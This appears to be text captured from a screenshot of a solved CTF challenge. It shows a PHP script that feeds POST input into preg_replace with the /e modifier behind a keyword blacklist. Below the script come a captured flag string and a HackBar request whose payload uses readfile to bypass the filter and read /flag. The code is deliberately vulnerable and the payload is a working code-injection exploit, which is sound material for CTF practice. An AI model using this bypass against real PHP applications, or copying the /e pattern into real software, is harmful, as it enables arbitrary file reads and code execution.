 <?php
if($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag/i',$str1) ||
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} H&NCTF{73683e09-294e-4d5e-a000-b5fdfea1facd}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://hnctf.imxbt.cn:55365/?moran=flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
task=readfile($_POST[1])&flag=Please_give_me_flag&1=/flag